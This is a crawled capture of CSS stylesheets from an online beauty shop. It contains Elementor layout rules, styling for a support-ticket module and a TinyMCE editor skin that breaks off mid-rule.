.elementor-element.elementor-element-nq1ua30{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-w12r8f7{width:50.000%;}.elementor-3020906 .elementor-element.elementor-element-aingd5t{width:40.526%;}.elementor-3020906 .elementor-element.elementor-element-lglg24z{width:59.474%;}}@media(max-width:1024px){.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8 .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:13px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c .elementor-text-editor{text-align:right;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c{font-size:10px;}.elementor-3020906 .elementor-element.elementor-element-4qm5f4c > .elementor-widget-container{margin:-8px 0px 0px 0px;}}@media(max-width:767px){.elementor-3020906 .elementor-element.elementor-element-xnlupb1{margin-top:0px;margin-bottom:0px;padding:0px 0px 6px 0px;}.elementor-3020906 .elementor-element.elementor-element-2sz7t7u > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-6pzxi0t{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-4kdc3ep .elementor-social-icon{font-size:14px;}.elementor-3020906 .elementor-element.elementor-element-6cfj4py{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 .elementor-text-editor{text-align:left;}.elementor-3020906 .elementor-element.elementor-element-r8exes4{font-size:18px;}.elementor-3020906 .elementor-element.elementor-element-r8exes4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3020906 .elementor-element.elementor-element-fbbrpk8{font-size:11px;line-height:0.1em;}.elementor-3020906 .elementor-element.elementor-element-l5r765u input[type=email]{font-size:11px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u button[type=submit]{font-size:12px;}.elementor-3020906 .elementor-element.elementor-element-l5r765u > .elementor-widget-container{margin:30px 15px 0px 15px;}.elementor-3020906 .elementor-element.elementor-element-1m2vlpm{text-align:center;}.elementor-3020906 .elementor-element.elementor-element-no8sy8m .elementor-text-editor{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/css/navision.css
body_size: 627
content:
.incidence-inline {
	padding: .75rem 1rem;
	border-bottom: 1px solid #f6f6f6;
}

.incidence-state-label {
	font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: .25rem .375rem;
    margin: .125rem;
    color: #fff;
    white-space: nowrap;
}

.incidence-state-pill-green {
	background-color: #31B404;
}

.incidence-state-pill-red {
	background-color: #DC143C;
}

.incidence-state-pill-blue {
	background-color: #007BFF;
}

.incidence-state-pill-gray {
	background-color: #6C757D;
}

.incidence-details-state-pill {
	border-radius: 5px;
    padding: 10px;
    padding-top: .625rem;
    color: white;
}

.incidence-form-box {
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 1rem;
}

.incidence-form-label {
	text-align: left;
}

.incidence-simple-label {
	padding-top: .625rem;
}

.incidence-products-container, .incidence-messages-container {
	border: 1px solid gainsboro;
}

@media screen and (max-width: 768px) {
	.incidence-products-container select {
		margin-left: 1.5rem;
		width: 86%;
	}
	.incidence-products-container .custom-checkbox {
		margin-left: 1.5rem;
	}

	.incidence-products-container .custom-checkbox label, .incidence-package-counter .custom-checkbox label {
		margin-top: 8px;
	}

	.incidence-files-container input {
		width: 91%;
	}
}

.incidence-observation-message {
	max-width: 100%;
    width: 100%;
}

.incidence-button-container {
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

#incidence-messages-table th, #incidence-messages-table td, .incidences-messages, .incidence-file-attached-name {
    font-size: 14px;
}

.incidence-files-drag-drop-container {
	margin-bottom: 10px;
	height: 100px;
	border: 2px dashed rgba(0,0,0,0.3);
	border-radius: 20px;
	text-align: center;
}

.incidence-files-drag-drop-container span {
	font-size: 15px;
	color: gray;
	line-height: 90px;
}

.incidences-timeline-container {
	max-width: 1024px;
	width: 90%;
	margin: 0 auto;
}

.incidences-timeline-item {
	padding: 3em 2em 0.1em;
	position: relative;
	color: #7a7a7a;
	border-left: 2px solid #7a7a7a;
}

.incidences-timeline-item p {
	margin-top: 1em;
	text-align: justify;
}
	
.incidences-timeline-item::before {
	content: attr(date-is);
	position: absolute;
	left: 2em;
	font-weight: bold;
	top: 0.8em;
	display: block;
}

.incidences-timeline-item::after {
	width: 10px;
	height: 10px;
	display: block;
	top: 1em;
	position: absolute;
	left: -7px;
	border-radius: 10px;
	content: '';
	border: 2px solid #7a7a7a;
	background: white;
}

.incidence-file-attached {
	background: #F1F1F1;
	padding: 5px 10px;
    border: 1px solid gainsboro;
}

.incidence-file-attached-close {
	float: right;
	color: gray;
}


.incidence-button-disabled-wrapper {
	cursor: not-allowed;
}

.incidence-a-disabled {
	pointer-events: none;	
	background: lightgray;
}

.incidence-hide {
	display: none;
}

.incidence-products-container .form-group{
	overflow: hidden;
	display: block;
}
.incidence-products-container .bg-info .form-control-select{
	background-color:white;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/css/skin.min.css
body_size: 9277
content:
.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: #595959;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    -webkit-tap-highlight-color: transparent;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-widget button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mce-container *[unselectable] {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none
}

.word-wrap {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto
}

.mce-fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.mce-fade.mce-in {
    opacity: 1
}

.mce-tinymce {
    visibility: inherit !important;
    position: relative
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%;
    z-index: 100
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: auto
}

.mce-tinymce {
    display: block;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-statusbar > .mce-container-body {
    display: flex;
    padding-right: 16px
}

.mce-statusbar > .mce-container-body .mce-path {
    flex: 1
}

.mce-wordcount {
    font-size: inherit;
    text-transform: uppercase;
    padding: 8px 0
}

div.mce-edit-area {
    background: #FFF;
    filter: none
}

.mce-statusbar {
    position: relative
}

.mce-statusbar .mce-container-body {
    position: relative;
    font-size: 11px
}

.mce-fullscreen .mce-resizehandle {
    display: none
}

.mce-statusbar .mce-flow-layout-item {
    margin: 0
}

.mce-charmap {
    border-collapse: collapse
}

.mce-charmap td {
    cursor: default;
    border: 1px solid #c5c5c5;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
    padding: 2px
}

.mce-charmap td div {
    text-align: center
}

.mce-charmap td:hover {
    background: white
}

.mce-grid td.mce-grid-cell div {
    border: 1px solid #c5c5c5;
    width: 15px;
    height: 15px;
    margin: 0;
    cursor: pointer
}

.mce-grid td.mce-grid-cell div:focus {
    border-color: #91bbe9
}

.mce-grid td.mce-grid-cell div[disabled] {
    cursor: not-allowed
}

.mce-grid {
    border-spacing: 2px;
    border-collapse: separate
}

.mce-grid a {
    display: block;
    border: 1px solid transparent
}

.mce-grid a:hover, .mce-grid a:focus {
    border-color: #91bbe9
}

.mce-grid-border {
    margin: 0 4px 0 4px
}

.mce-grid-border a {
    border-color: #c5c5c5;
    width: 13px;
    height: 13px
}

.mce-grid-border a:hover, .mce-grid-border a.mce-active {
    border-color: #91bbe9;
    background: #bdd6f2
}

.mce-text-center {
    text-align: center
}

div.mce-tinymce-inline {
    width: 100%
}

.mce-colorbtn-trans div {
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 20px;
    line-height: 16px;
    color: #8b8b8b
}

.mce-monospace {
    font-family: "Courier New", Courier, monospace
}

.mce-toolbar-grp .mce-flow-layout-item {
    margin-bottom: 0
}

.mce-container b {
    font-weight: bold
}

.mce-container p {
    margin-bottom: 5px
}

.mce-container a {
    cursor: pointer;
    color: #2276d2
}

.mce-container a:hover {
    text-decoration: underline
}

.mce-container ul {
    margin-left: 15px
}

.mce-container .mce-table-striped {
    border-collapse: collapse;
    margin: 10px
}

.mce-container .mce-table-striped thead > tr {
    background-color: #fafafa
}

.mce-container .mce-table-striped thead > tr th {
    font-weight: bold
}

.mce-container .mce-table-striped td, .mce-container .mce-table-striped th {
    padding: 5px
}

.mce-container .mce-table-striped tr:nth-child(even) {
    background-color: #fafafa
}

.mce-container .mce-table-striped tbody > tr:hover {
    background-color: #e1e1e1
}

.mce-branding {
    font-size: inherit;
    text-transform: uppercase;
    white-space: pre;
    padding: 8px 0
}

.mce-branding a {
    font-size: inherit;
    color: inherit
}

.mce-top-part {
    position: relative
}

.mce-top-part::before {
    content: '';
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.mce-rtl .mce-wordcount {
    left: 0;
    right: auto
}

.mce-rtl .mce-statusbar > .mce-container-body > *:last-child {
    padding-right: 0;
    padding-left: 10px
}

.mce-rtl .mce-path {
    text-align: right;
    padding-right: 16px
}

.mce-croprect-container {
    position: absolute;
    top: 0;
    left: 0
}

.mce-croprect-handle {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border: 2px solid white
}

.mce-croprect-handle-nw {
    border-width: 2px 0 0 2px;
    margin: -2px 0 0 -2px;
    cursor: nw-resize;
    top: 100px;
    left: 100px
}

.mce-croprect-handle-ne {
    border-width: 2px 2px 0 0;
    margin: -2px 0 0 -20px;
    cursor: ne-resize;
    top: 100px;
    left: 200px
}

.mce-croprect-handle-sw {
    border-width: 0 0 2px 2px;
    margin: -20px 2px 0 -2px;
    cursor: sw-resize;
    top: 200px;
    left: 100px
}

.mce-croprect-handle-se {
    border-width: 0 2px 2px 0;
    margin: -20px 0 0 -20px;
    cursor: se-resize;
    top: 200px;
    left: 200px
}

.mce-croprect-handle-move {
    position: absolute;
    cursor: move;
    border: 0
}

.mce-croprect-block {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1;
    position: absolute;
    background: black
}

.mce-croprect-handle:focus {
    border-color: #2276d2
}

.mce-croprect-handle-move:focus {
    outline: 1px solid #2276d2
}

.mce-imagepanel {
    overflow: auto;
    background: black
}

.mce-imagepanel-bg {
    position: absolute;
    background: url('[data-uri]')
}

.mce-imagepanel img {
    position: absolute
}

.mce-imagetool.mce-btn .mce-ico {
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    padding: 5px
}

.mce-arrow-up {
    margin-top: 12px
}

.mce-arrow-down {
    margin-top: -12px
}

.mce-arrow:before, .mce-arrow:after {
    position: absolute;
    left: 50%;
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    content: ""
}

.mce-arrow.mce-arrow-up:before {
    top: -9px;
    border-bottom-color: #c5c5c5;
    border-width: 0 9px 9px;
    margin-left: -9px
}

.mce-arrow.mce-arrow-down:before {
    bottom: -9px;
    border-top-color: #c5c5c5;
    border-width: 9px 9px 0;
    margin-left: -9px
}

.mce-arrow.mce-arrow-up:after {
    top: -8px;
    border-bottom-color: #fff;
    border-width: 0 8px 8px;
    margin-left: -8px
}

.mce-arrow.mce-arrow-down:after {
    bottom: -8px;
    border-top-color: #fff;
    border-width: 8px 8px 0;
    margin-left: -8px
}

.mce-arrow.mce-arrow-left:before, .mce-arrow.mce-arrow-left:after {
    margin: 0
}

.mce-arrow.mce-arrow-left:before {
    left: 8px
}

.mce-arrow.mce-arrow-left:after {
    left: 9px
}

.mce-arrow.mce-arrow-right:before, .mce-arrow.mce-arrow-right:after {
    left: auto;
    margin: 0
}

.mce-arrow.mce-arrow-right:before {
    right: 8px
}

.mce-arrow.mce-arrow-right:after {
    right: 9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:before {
    left: -9px;
    top: 50%;
    border-right-color: #c5c5c5;
    border-width: 9px 9px 9px 0;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:after {
    left: -8px;
    top: 50%;
    border-right-color: #fff;
    border-width: 8px 8px 8px 0;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left {
    margin-left: 12px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:before {
    right: -9px;
    top: 50%;
    border-left-color: #c5c5c5;
    border-width: 9px 0 9px 9px;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:after {
    right: -8px;
    top: 50%;
    border-left-color: #fff;
    border-width: 8px 0 8px 8px;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right {
    margin-left: -14px
}

.mce-edit-aria-container > .mce-container-body {
    display: flex
}

.mce-edit-aria-container > .mce-container-body .mce-edit-area {
    flex: 1
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar > .mce-container-body {
    display: flex;
    align-items: stretch;
    height: 100%
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel {
    min-width: 250px;
    max-width: 250px;
    position: relative
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel > .mce-container-body {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: auto;
    top: 0;
    left: 0
}

.mce-sidebar-toolbar {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-sidebar-toolbar .mce-btn {
    border-left: 0;
    border-right: 0
}

.mce-sidebar-toolbar .mce-btn.mce-active, .mce-sidebar-toolbar .mce-btn.mce-active:hover {
    background-color: #555c66
}

.mce-sidebar-toolbar .mce-btn.mce-active button, .mce-sidebar-toolbar .mce-btn.mce-active:hover button, .mce-sidebar-toolbar .mce-btn.mce-active button i, .mce-sidebar-toolbar .mce-btn.mce-active:hover button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-sidebar-panel {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-container, .mce-container-body {
    display: block
}

.mce-autoscroll {
    overflow: hidden
}

.mce-scrollbar {
    position: absolute;
    width: 7px;
    height: 100%;
    top: 2px;
    right: 2px;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-scrollbar-h {
    top: auto;
    right: auto;
    left: 2px;
    bottom: 2px;
    width: 100%;
    height: 7px
}

.mce-scrollbar-thumb {
    position: absolute;
    background-color: #000;
    border: 1px solid #888;
    border-color: rgba(85, 85, 85, 0.6);
    width: 5px;
    height: 100%
}

.mce-scrollbar-h .mce-scrollbar-thumb {
    width: 100%;
    height: 5px
}

.mce-scrollbar:hover, .mce-scrollbar.mce-active {
    background-color: #AAA;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1
}

.mce-scroll {
    position: relative
}

.mce-panel {
    border: 0 solid #f3f3f3;
    border: 0 solid #c5c5c5;
    background-color: #fff
}

.mce-floatpanel {
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-floatpanel.mce-fixed {
    position: fixed
}

.mce-floatpanel .mce-arrow, .mce-floatpanel .mce-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.mce-floatpanel .mce-arrow {
    border-width: 11px
}

.mce-floatpanel .mce-arrow:after {
    border-width: 10px;
    content: ""
}

.mce-floatpanel.mce-popover {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    background: #FFF;
    border: 1px solid #c5c5c5;
    border: 1px solid rgba(0, 0, 0, 0.25)
}

.mce-floatpanel.mce-popover.mce-bottom {
    margin-top: 10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #c5c5c5;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #FFF
}

.mce-floatpanel.mce-popover.mce-top {
    margin-top: -10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #c5c5c5;
    top: auto;
    bottom: -11px
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #FFF
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start, .mce-floatpanel.mce-popover.mce-top.mce-start {
    margin-left: -22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-start > .mce-arrow {
    left: 20px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end, .mce-floatpanel.mce-popover.mce-top.mce-end {
    margin-left: 22px
}

.mce-floatpanel.mce-popover.mce-bottom.mce-end > .mce-arrow, .mce-floatpanel.mce-popover.mce-top.mce-end > .mce-arrow {
    right: 10px;
    left: auto
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0
}

#mce-modal-block {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #FFF
}

#mce-modal-block.mce-in {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1
}

.mce-window-move {
    cursor: move
}

.mce-window {
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    background: #FFF;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    transform: scale(.1);
    transition: transform 100ms ease-in, opacity 150ms ease-in
}

.mce-window.mce-in {
    transform: scale(1);
    opacity: 1
}

.mce-window-head {
    padding: 9px 15px;
    border-bottom: 1px solid #c5c5c5;
    position: relative
}

.mce-window-head .mce-close {
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    width: 38px;
    text-align: center;
    cursor: pointer
}

.mce-window-head .mce-close i {
    color: #9b9b9b
}

.mce-close:hover i {
    color: #bdbdbd
}

.mce-window-head .mce-title {
    line-height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-rendering: optimizelegibility;
    padding-right: 20px
}

.mce-window .mce-container-body {
    display: block
}

.mce-foot {
    display: block;
    background-color: #FFF;
    border-top: 1px solid #c5c5c5
}

.mce-window-head .mce-dragh {
    position: absolute;
    top: 0;
    left: 0;
    cursor: move;
    width: 90%;
    height: 100%
}

.mce-window iframe {
    width: 100%;
    height: 100%
}

.mce-window-body .mce-listbox {
    border-color: #e2e4e7
}

.mce-window .mce-btn:hover {
    border-color: #c5c5c5
}

.mce-window .mce-btn:focus {
    border-color: #2276d2
}

.mce-window-body .mce-btn, .mce-foot .mce-btn {
    border-color: #c5c5c5
}

.mce-foot .mce-btn.mce-primary {
    border-color: transparent
}

.mce-rtl .mce-window-head .mce-close {
    position: absolute;
    right: auto;
    left: 0
}

.mce-rtl .mce-window-head .mce-dragh {
    left: auto;
    right: 0
}

.mce-rtl .mce-window-head .mce-title {
    direction: rtl;
    text-align: right;
    padding-right: 0;
    padding-left: 20px
}

.mce-tooltip {
    position: absolute;
    padding: 5px;
    opacity: .8;
    filter: alpha(opacity=80);
    zoom: 1;
    margin-top: 1px
}

.mce-tooltip-inner {
    font-size: 11px;
    background-color: #000;
    color: white;
    max-width: 200px;
    padding: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal
}

.mce-tooltip-inner {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    line-height: 0;
    border: 5px dashed #000
}

.mce-tooltip-arrow-n {
    border-bottom-color: #000
}

.mce-tooltip-arrow-s {
    border-top-color: #000
}

.mce-tooltip-arrow-e {
    border-left-color: #000
}

.mce-tooltip-arrow-w {
    border-right-color: #000
}

.mce-tooltip-nw, .mce-tooltip-sw {
    margin-left: -14px
}

.mce-tooltip-ne, .mce-tooltip-se {
    margin-left: 14px
}

.mce-tooltip-n .mce-tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-nw .mce-tooltip-arrow {
    top: 0;
    left: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-ne .mce-tooltip-arrow {
    top: 0;
    right: 10px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-s .mce-tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-sw .mce-tooltip-arrow {
    bottom: 0;
    left: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-se .mce-tooltip-arrow {
    bottom: 0;
    right: 10px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent
}

.mce-tooltip-e .mce-tooltip-arrow {
    right: 0;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-tooltip-w .mce-tooltip-arrow {
    left: 0;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent
}

.mce-progress {
    display: inline-block;
    position: relative;
    height: 20px
}

.mce-progress .mce-bar-container {
    display: inline-block;
    width: 100px;
    height: 100%;
    margin-right: 8px;
    border: 1px solid #ccc;
    overflow: hidden
}

.mce-progress .mce-text {
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
    font-size: 14px;
    width: 40px;
    color: #595959
}

.mce-bar {
    display: block;
    width: 0;
    height: 100%;
    background-color: #dfdfdf;
    -webkit-transition: width .2s ease;
    transition: width .2s ease
}

.mce-notification {
    position: absolute;
    background-color: #fff;
    padding: 5px;
    margin-top: 5px;
    border-width: 1px;
    border-style: solid;
    border-color: #c5c5c5;
    transition: transform 100ms ease-in, opacity 150ms ease-in;
    opacity: 0;
    box-sizing: border-box
}

.mce-notification.mce-in {
    opacity: 1
}

.mce-notification-success {
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.mce-notification-info {
    background-color: #d9edf7;
    border-color: #779ECB
}

.mce-notification-warning {
    background-color: #fcf8e3;
    border-color: #faebcc
}

.mce-notification-error {
    background-color: #f2dede;
    border-color: #ebccd1
}

.mce-notification.mce-has-close {
    padding-right: 15px
}

.mce-notification .mce-ico {
    margin-top: 5px
}

.mce-notification-inner {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
    display: inline-block;
    font-size: 14px;
    margin: 5px 8px 4px 8px;
    text-align: center;
    white-space: normal;
    color: #31708f
}

.mce-notification-inner a {
    text-decoration: underline;
    cursor: pointer
}

.mce-notification .mce-progress {
    margin-right: 8px
}

.mce-notification .mce-progress .mce-text {
    margin-top: 5px
}

.mce-notification *, .mce-notification .mce-progress .mce-text {
    color: #595959
}

.mce-notification .mce-progress .mce-bar-container {
    border-color: #c5c5c5
}

.mce-notification .mce-progress .mce-bar-container .mce-bar {
    background-color: #595959
}

.mce-notification-success *, .mce-notification-success .mce-progress .mce-text {
    color: #3c763d
}

.mce-notification-success .mce-progress .mce-bar-container {
    border-color: #d6e9c6
}

.mce-notification-success .mce-progress .mce-bar-container .mce-bar {
    background-color: #3c763d
}

.mce-notification-info *, .mce-notification-info .mce-progress .mce-text {
    color: #31708f
}

.mce-notification-info .mce-progress .mce-bar-container {
    border-color: #779ECB
}

.mce-notification-info .mce-progress .mce-bar-container .mce-bar {
    background-color: #31708f
}

.mce-notification-warning *, .mce-notification-warning .mce-progress .mce-text {
    color: #8a6d3b
}

.mce-notification-warning .mce-progress .mce-bar-container {
    border-color: #faebcc
}

.mce-notification-warning .mce-progress .mce-bar-container .mce-bar {
    background-color: #8a6d3b
}

.mce-notification-error *, .mce-notification-error .mce-progress .mce-text {
    color: #a94442
}

.mce-notification-error .mce-progress .mce-bar-container {
    border-color: #ebccd1
}

.mce-notification-error .mce-progress .mce-bar-container .mce-bar {
    background-color: #a94442
}

.mce-notification .mce-close {
    position: absolute;
    top: 6px;
    right: 8px;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    color: #9b9b9b;
    cursor: pointer
}

.mce-abs-layout {
    position: relative
}

html .mce-abs-layout-item, .mce-abs-end {
    position: absolute
}

.mce-abs-end {
    width: 1px;
    height: 1px
}

.mce-container-body.mce-abs-layout {
    overflow: hidden
}

.mce-btn {
    border: 1px solid #b3b3b3;
    border-color: transparent transparent transparent transparent;
    position: relative;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    background: white;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn:hover, .mce-btn:active {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn:focus {
    background: white;
    color: #595959;
    border-color: #e2e4e7
}

.mce-btn.mce-disabled button, .mce-btn.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-btn.mce-active, .mce-btn.mce-active:hover, .mce-btn.mce-active:focus, .mce-btn.mce-active:active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #555c66;
    color: white;
    border-color: transparent
}

.mce-btn.mce-active button, .mce-btn.mce-active:hover button, .mce-btn.mce-active i, .mce-btn.mce-active:hover i {
    color: white
}

.mce-btn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-btn.mce-active .mce-caret, .mce-btn.mce-active:hover .mce-caret {
    border-top-color: white
}

.mce-btn button {
    padding: 4px 6px;
    font-size: 14px;
    line-height: 20px;
    *line-height: 16px;
    cursor: pointer;
    color: #595959;
    text-align: center;
    overflow: visible;
    -webkit-appearance: none
}

.mce-btn button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.mce-btn i {
    text-shadow: 1px 1px none
}

.mce-primary.mce-btn-has-text {
    min-width: 50px
}

.mce-primary {
    color: white;
    border: 1px solid transparent;
    border-color: transparent;
    background-color: #2276d2
}

.mce-primary:hover, .mce-primary:focus {
    background-color: #1e6abc;
    border-color: transparent
}

.mce-primary.mce-disabled button, .mce-primary.mce-disabled:hover button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-primary.mce-active, .mce-primary.mce-active:hover, .mce-primary:not(.mce-disabled):active {
    background-color: #1e6abc;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-primary button, .mce-primary button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-btn .mce-txt {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.mce-btn-large button {
    padding: 9px 14px;
    font-size: 16px;
